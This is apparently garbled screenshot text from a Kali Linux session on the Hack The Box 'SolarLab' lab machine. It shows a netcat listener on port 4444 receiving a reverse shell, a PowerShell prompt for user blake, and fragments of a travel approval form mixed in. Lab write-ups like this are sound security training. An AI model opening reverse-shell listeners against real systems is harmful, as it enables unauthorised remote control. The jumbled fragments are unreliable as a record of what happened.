 (kali㉿kali)-[~/Desktop/HTB/SolarLab]
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Link 2
$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Travel Approval
Connection received on 10.129.231.39 62083
PS C:\Users\blake\Documents\app> PS C:\Users\blake\Documents\app> cle
ls
Time Interval:
PS C:\Users\blake\Documents\app>
From: 2024-05-16 To: 2024-05-18
Travel destination:
123
Justification: